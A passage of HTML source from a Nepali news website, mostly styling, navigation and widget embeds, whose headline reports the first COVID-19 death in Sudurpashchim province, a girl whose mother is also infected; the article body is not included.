forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/4865" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/05/31/4865/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=4865' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2407;&#2414; माघ &#2408;&#2406;&#2414;&#2408;, आइतबार / Sun Feb 1, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">कोरोनाका कारण सुदूरपश्चिममा पहिलो मृत्यु, मृतक बालिकाकी आमामा पनि संक्रमण</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">कोरोनाका कारण सुदूरपश्चिममा पहिलो मृत्यु, मृतक बालिकाकी आमामा पनि संक्रमण</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2414; जेष्ठ &#2408;&#2406;&#2413;&#2413;, आइतबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/04/corona-768x378.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
